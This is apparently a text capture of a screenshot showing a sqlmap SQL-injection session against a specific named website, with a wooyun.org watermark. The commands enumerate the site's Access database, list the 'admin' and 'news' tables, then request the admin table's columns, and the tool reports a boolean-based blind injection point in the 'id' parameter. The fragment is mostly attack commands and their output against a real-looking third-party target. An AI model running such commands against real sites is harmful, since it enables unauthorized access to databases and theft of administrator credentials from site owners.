 管理员: sqlmap - sqlmap.py -u "http://www.einfo.net.cn/home2012/onews.asp?id=1671" -...
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| news  |
+-------+
[19:32:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.einfo.net.cn'
C:\Python27\sqlmap>sqlmap.py -u "http://www.einfo.net.cn/home2012/onews.asp?id=1
671" --columns -T admin
{1.0.0.8#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:57:03
[19:57:03] [INFO] resuming back-end DBMS 'microsoft access'
[19:57:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
半:
www.wooyun.org